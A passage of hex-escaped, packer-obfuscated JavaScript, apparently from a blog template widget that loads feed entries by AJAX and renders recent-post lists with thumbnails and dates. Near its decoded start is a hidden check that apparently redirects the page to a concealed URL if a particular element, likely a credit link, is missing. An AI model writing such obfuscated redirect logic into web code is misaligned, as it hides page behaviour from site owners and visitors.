5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x56\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x5a\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x6d\x20\x75\x3d\x31\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x30\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x49\x28\x77\x3d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x49\x28\x61\x5b\x32\x39\x5d\x31\x53\x20\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x49\x28\x61\x5b\x33\x31\x5d\x31\x53\x20\x32\x58\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x6d\x20\x48\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x6d\x20\x31\x4d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x48\x3d\x48\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x4d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x49\x28\x48\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x7a\x29\x7b\x48\x3d\x61\x5b\x32\x33\x5d\x2b\x48\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x31\x6b\x29\x2b\x61\x5b\x33\x34\x5d\x7d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x3b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x6d\x20\x4c\x3d\x31\x6a\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x4e\x5d\x2b\x4c\x2b\x61\x5b\x32\x52\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x53\x5d\x2b\x48\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x4d\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x